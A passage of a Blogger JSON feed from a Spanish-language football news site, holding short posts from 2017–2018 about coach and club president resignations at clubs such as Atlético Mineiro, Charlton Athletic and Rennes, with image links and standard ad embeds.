comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/11\/oficial-caudal-deportivo-dimite-el-tecnico-chuchi-collado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8328626190941577597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8328626190941577597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/11\/oficial-caudal-deportivo-dimite-el-tecnico-chuchi-collado.html","title":"Oficial: Caudal Deportivo, dimite el técnico Chuchi Collado"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7tQaOfqQNrYYq9SlDrW1acXSY6P5fcNrOuarhGLQa_W8bKL0icwFLTnn4xPC4ij-F98eT5PHs8l-JBd-lsETfWOr_In6FHKzZPuzZP5Ol3pJt4XEOTR4Jg3oDHqJRIoVf4u-d32r-USU\/s72-c\/3PSA0079.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1096728644371193363"},"published":{"$t":"2018-10-18T13:23:00.000+02:00"},"updated":{"$t":"2018-10-18T13:23:01.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético Mineiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thiago Larghi"}],"title":{"type":"text","$t":"Oficial: Atlético Mineiro, dimite Thiago Larghi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguy632daQk6ODrW2fvkCk4F0AGkKR3LxaAb17q_8H6o6es2XyW8xccDMUgLayOHkIQLKWHihGqBUb2PgmXHwS6vyk6VmlZE-iDYMjT5Gn8_I3s-wIkgTxP_fLJjXpNiZN3cqhZC1QJoO4\/s1600\/Larghi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguy632daQk6ODrW2fvkCk4F0AGkKR3LxaAb17q_8H6o6es2XyW8xccDMUgLayOHkIQLKWHihGqBUb2PgmXHwS6vyk6VmlZE-iDYMjT5Gn8_I3s-wIkgTxP_fLJjXpNiZN3cqhZC1QJoO4\/s320\/Larghi.jpg\" width=\"320\" height=\"200\" data-original-width=\"652\" data-original-height=\"408\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EAtlético Mineiro\u003C\/b\u003E anunció a finales de la tarde del miércoles la \u003Cb\u003Edimisión del técnico Thiago Larghi\u003C\/b\u003E del mando del equipo. El entrenador se quedó frente al Gallo de Minas durante ocho meses. En su cuenta oficial de Twitter, el club minero publicó el siguiente mensaje sobre la dimisión del técnico Thiago Larghi \"Thiago Larghi no es más técnico del Atlético Mineiro. Agradecemos al entrenador el empeño y la dedicación en ese período en que comandó al equipo\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThiago comandó el Gallo en 49 partidos. Fueron 23 victorias, 12 empates y 14 derrotas, un aprovechamiento del 55%. Con él al mando, el equipo marcó 74 goles y sufrió un total de 46. En la actualidad, el Atlético Mineiro es el sexto colocado en el Campeonato Brasileño.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- nuevofutbol2412 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"9357024540\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1096728644371193363\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/10\/oficial-atletico-mineiro-dimite-thiago-larghi.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1096728644371193363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1096728644371193363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/10\/oficial-atletico-mineiro-dimite-thiago-larghi.html","title":"Oficial: Atlético Mineiro, dimite Thiago Larghi"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguy632daQk6ODrW2fvkCk4F0AGkKR3LxaAb17q_8H6o6es2XyW8xccDMUgLayOHkIQLKWHihGqBUb2PgmXHwS6vyk6VmlZE-iDYMjT5Gn8_I3s-wIkgTxP_fLJjXpNiZN3cqhZC1QJoO4\/s72-c\/Larghi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-838757266806586654"},"published":{"$t":"2018-03-25T17:19:00.000+02:00"},"updated":{"$t":"2018-03-25T17:19:36.135+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América de Cali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jorge Polilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: América de Cali, dimite Jorge Polilla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB0DP5mPHL-yrKbqLSC2Gb_SOkUR-6enB6tRWLxovRMLbGzO2WUEOdkvWXylUgZPXkBK8Xw-VF3FDvQTT2LdKiFqUDSYS20b-gyOQuTWK6d5o5GnFC1cW2-9uq_XQmlgjZkWCMJYfLA\/s1600\/da-silva-jorge-orosman.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB0DP5mPHL-yrKbqLSC2Gb_SOkUR-6enB6tRWLxovRMLbGzO2WUEOdkvWXylUgZPXkBK8Xw-VF3FDvQTT2LdKiFqUDSYS20b-gyOQuTWK6d5o5GnFC1cW2-9uq_XQmlgjZkWCMJYfLA\/s320\/da-silva-jorge-orosman.jpg\" width=\"320\" height=\"215\" data-original-width=\"635\" data-original-height=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmérica de Cali\u003C\/b\u003E informa que el \u003Cb\u003Etécnico Jorge Orosman Da Silva\u003C\/b\u003E renunció a la dirección técnica del equipo profesional masculino luego del juego de esta noche frente al Deportivo Pasto (2-0), en cumplimiento de la décima jornada de Liga Águila I-2018.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl profesor Da Silva y a su grupo de colaboradores sólo nos queda agradecerles por haber aceptado el llamado para venir a nuestra institución en un momento complicado, y por haber entregado lo mejor de su conocimiento para salir de esa incómoda por la que estábamos atravesando en ese momento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEstamos profundamente dolidos por esta decisión del entrenador, porque sabemos de su capacidad y porque teníamos muchas esperanzas de conseguir objetivos muy importantes juntos. Le deseamos al Polilla y a su grupo de colaboradores, muchos éxitos en sus proyectos venideros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/838757266806586654\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/03\/oficial-america-de-cali-dimite-jorge-polilla.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/838757266806586654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/838757266806586654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/03\/oficial-america-de-cali-dimite-jorge-polilla.html","title":"Oficial: América de Cali, dimite Jorge Polilla"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHB0DP5mPHL-yrKbqLSC2Gb_SOkUR-6enB6tRWLxovRMLbGzO2WUEOdkvWXylUgZPXkBK8Xw-VF3FDvQTT2LdKiFqUDSYS20b-gyOQuTWK6d5o5GnFC1cW2-9uq_XQmlgjZkWCMJYfLA\/s72-c\/da-silva-jorge-orosman.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2664560606242343871"},"published":{"$t":"2018-03-22T13:40:00.000+01:00"},"updated":{"$t":"2018-03-22T13:40:07.372+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlton Athletic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karl Robinson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Charlton Athletic, Karl Robinson dimite"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7NWecl-A0Ypmdnc-EvLElAIZMoZ80laACIM_QzGjUxEWkMceBgz17h75gSq_-f0-kP5rRlHbhox2-wllCS8xgU7Fr8mfdBWDslKkdrauHMrZ8dQo_wovxIF3qbeSo0wSHS96LhvMjJ8g\/s1600\/Karlrobinson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7NWecl-A0Ypmdnc-EvLElAIZMoZ80laACIM_QzGjUxEWkMceBgz17h75gSq_-f0-kP5rRlHbhox2-wllCS8xgU7Fr8mfdBWDslKkdrauHMrZ8dQo_wovxIF3qbeSo0wSHS96LhvMjJ8g\/s320\/Karlrobinson.jpg\" width=\"320\" height=\"180\" data-original-width=\"624\" data-original-height=\"351\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKarl Robinson\u003C\/b\u003E se ha \u003Cb\u003Eseparado\u003C\/b\u003E del club de la League One, del \u003Cb\u003ECharlton Athletic\u003C\/b\u003E, después de 16 meses como técnico. Robinson, quien se hizo cargo del equipo de The Valley en noviembre de 2016, dejó a los Addicks noveno en la tabla, a cinco puntos de los puestos de los play-off.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl ayudante del técnico Lee Bowyer y el jugador-entrenador Johnnie Jackson ha sido puestos en la calle. \u003Cbr \/\u003E\n\"El club y Karl llegaron a un acuerdo que es mejor para todos los involucrados\", dijo el director del Charlton, Richard Murray.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2664560606242343871\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/03\/oficial-charlton-athletic-karl-robinson-dimite.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2664560606242343871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2664560606242343871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2018\/03\/oficial-charlton-athletic-karl-robinson-dimite.html","title":"Oficial: Charlton Athletic, Karl Robinson dimite"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7NWecl-A0Ypmdnc-EvLElAIZMoZ80laACIM_QzGjUxEWkMceBgz17h75gSq_-f0-kP5rRlHbhox2-wllCS8xgU7Fr8mfdBWDslKkdrauHMrZ8dQo_wovxIF3qbeSo0wSHS96LhvMjJ8g\/s72-c\/Karlrobinson.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1886044977594841193"},"published":{"$t":"2017-11-18T10:16:00.001+01:00"},"updated":{"$t":"2017-11-18T10:16:24.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia Mestalla"}],"title":{"type":"text","$t":"Oficial: Valencia Mestalla, dimite Penev"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoZTaEqxliV8QpUD1NY-gSDKYlzhbFCSsIxzpeKIW4kSxmgSNW7O2t0YNvjwBqzcusOytSwk_-cIWzocuV7HjZ4OiS9DCSzmyd9v0MbieS6xk2lxke-R1h4Ac6nyA0_oyaWMFEVAVjqg\/s1600\/Penev-mestalla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoZTaEqxliV8QpUD1NY-gSDKYlzhbFCSsIxzpeKIW4kSxmgSNW7O2t0YNvjwBqzcusOytSwk_-cIWzocuV7HjZ4OiS9DCSzmyd9v0MbieS6xk2lxke-R1h4Ac6nyA0_oyaWMFEVAVjqg\/s320\/Penev-mestalla.jpg\" width=\"320\" height=\"180\" data-original-width=\"605\" data-original-height=\"340\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EValencia Mestalla\u003C\/b\u003E ha anunciado la \u003Cb\u003Esalida de Luboslav Penev\u003C\/b\u003E, hasta hace unas horas entrenador de la plantilla. Miguel Grau será el entrenador interino del filial valencanista, por lo que tendrá trabajo por delante y irá conociendo un plantel nuevo para él, dado que estuvo entrenando al Valencia de categoría Juvenil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Dicha decisión personal de Penev, a la que aludió como posibilidad días atrás, ha supuesto una sorpresa y una decepción para el club, que lamenta el perjuicio deportivo y de planificación que podría provocar un abandono unilateral del banquillo a mitad de temporada\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1886044977594841193\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-valencia-mestalla-dimite-penev.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1886044977594841193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1886044977594841193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-valencia-mestalla-dimite-penev.html","title":"Oficial: Valencia Mestalla, dimite Penev"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoZTaEqxliV8QpUD1NY-gSDKYlzhbFCSsIxzpeKIW4kSxmgSNW7O2t0YNvjwBqzcusOytSwk_-cIWzocuV7HjZ4OiS9DCSzmyd9v0MbieS6xk2lxke-R1h4Ac6nyA0_oyaWMFEVAVjqg\/s72-c\/Penev-mestalla.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1992566555066607616"},"published":{"$t":"2017-11-12T09:57:00.000+01:00"},"updated":{"$t":"2017-11-12T09:57:30.602+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guto Ferreira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacional de Porto Alegre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Internacional de Porto Alegre, dimite Guto Ferreira"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxqCy-_zvISKwJ2SEj8mG921Nq0eclDmYtz4Bs-rvpLF0uIx1DztZC_3V868IGzn4WVa-Zr5MQEgcGcY0SwrzhHJqtv2etEZ_4qFICnfQnTJlhwJW-ttR12AnaB2NkNGRPDIDuGtEQQ\/s1600\/abo_56060090.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxqCy-_zvISKwJ2SEj8mG921Nq0eclDmYtz4Bs-rvpLF0uIx1DztZC_3V868IGzn4WVa-Zr5MQEgcGcY0SwrzhHJqtv2etEZ_4qFICnfQnTJlhwJW-ttR12AnaB2NkNGRPDIDuGtEQQ\/s320\/abo_56060090.jpg\" width=\"320\" height=\"213\" data-original-width=\"600\" data-original-height=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGuto Ferreira\u003C\/b\u003E ya no es más técnico del \u003Cb\u003EInternacional de Porto Alegre\u003C\/b\u003E. Después del empate 1 a 1 con Vila Nova en la tarde de este sábado, que aplazó una vez más el regreso del equipo gaúcho a la Serie A, la directiva colorada anunció la dimisión del entrenador a tres rondas del final de la Serie B del Brasileirão. El auxiliar Odair Hellmann asumirá interinamente el equipo hasta el final de la competición.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl cambio de mando fue anunciado por el vicepresidente de fútbol Roberto Melo - y conmemorada por la afición del exterior del Beira-Rio. Minutos antes, un grupo de aficionados había entrado en confrontación con la policía y entraba en el patio del Beira-Rio, en protesta por otro resultado frustrante dentro de casa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1992566555066607616\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-internacional-de-porto-alegre-dimite-guto-ferreira.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1992566555066607616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1992566555066607616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-internacional-de-porto-alegre-dimite-guto-ferreira.html","title":"Oficial: Internacional de Porto Alegre, dimite Guto Ferreira"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxqCy-_zvISKwJ2SEj8mG921Nq0eclDmYtz4Bs-rvpLF0uIx1DztZC_3V868IGzn4WVa-Zr5MQEgcGcY0SwrzhHJqtv2etEZ_4qFICnfQnTJlhwJW-ttR12AnaB2NkNGRPDIDuGtEQQ\/s72-c\/abo_56060090.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1432869613645812679"},"published":{"$t":"2017-11-04T00:39:00.002+01:00"},"updated":{"$t":"2017-11-04T00:39:25.174+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rennes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruello"}],"title":{"type":"text","$t":"Oficial: Rennes, dimite el presidente Ruello"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Publicidad10000 --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:468px;height:60px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"4150088571\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqy6jzk78pVxSmVBhcyNw9ivp_TcdlQez96ujblk6lzGgX6hL1Doy1m8UI69jO8jp2AiP1tXDkhJwooSF-WI5J8wC-uvSIGLmeALX6XRtNhuFGscshiD3BMEVgT_rx3ztolTw1nQP65A\/s1600\/Ruello.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqy6jzk78pVxSmVBhcyNw9ivp_TcdlQez96ujblk6lzGgX6hL1Doy1m8UI69jO8jp2AiP1tXDkhJwooSF-WI5J8wC-uvSIGLmeALX6XRtNhuFGscshiD3BMEVgT_rx3ztolTw1nQP65A\/s320\/Ruello.jpg\" width=\"320\" height=\"213\" data-original-width=\"624\" data-original-height=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEn el banquillo durante varias semanas, el presidente de \u003Cb\u003ERennes René Ruello\u003C\/b\u003E anunció su dimisión el viernes por la noche, a través de un comunicado publicado en el sitio web del club tras la victoria ante el Burdeos (1-0) en el Roazhon Park. Esta renuncia será efectiva al final de una reunión de la junta que René Ruello convocará \"dentro de los plazos legales\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Después de la ilusión mediática de mediados de octubre, tomé el resto y la decisión de dejar mi trabajo como presidente del club, a pesar del apoyo y las garantías de mi participación accionaria\", dijo en el comunicado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- Nuevofutbol --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6651230191\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1432869613645812679\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-rennes-dimite-el-presidente-ruello.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1432869613645812679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1432869613645812679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2017\/11\/oficial-rennes-dimite-el-presidente-ruello.html","title":"Oficial: Rennes, dimite el presidente 